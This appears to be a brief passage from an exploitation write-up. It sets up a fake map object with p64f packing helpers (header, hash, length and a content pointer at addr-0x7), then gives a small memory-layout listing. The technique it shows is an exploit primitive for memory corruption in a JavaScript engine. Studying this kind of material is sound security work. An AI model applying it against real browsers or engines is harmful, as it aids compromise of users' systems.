 Object2
map.x0 = p64f(0x00007300,0x00190004); //skip map
map.x1 = 0; //hash
map.x2 = 0x8; //length
map.x3 = P64f(addr-0x7); //content
NULL Value(addr=0x123456)
MAP MAP
Hash addr-0x7
length length
content 0x123457